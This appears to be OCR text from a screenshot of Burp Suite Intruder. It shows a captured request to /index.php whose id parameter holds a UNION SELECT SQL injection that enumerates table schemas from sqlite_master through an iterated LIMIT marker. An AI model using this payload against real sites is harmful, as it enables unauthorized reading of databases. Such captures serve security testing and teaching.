 1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions -
see help for full details.
Attack type: Sniper
GET
/index.php?id=50%20and%201=123%20UNION%20SELECT%201,sql,3,4,5,6,7,8,9,10,11,12,13,14,15,
16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38%20FROM%20sqlite_mas
ter%20WHERE%20type=%27table%27%20limit%20§0§,1%20%20--&ca=7 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=e12ed73fcb0edf8d50b8266f448ff411
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh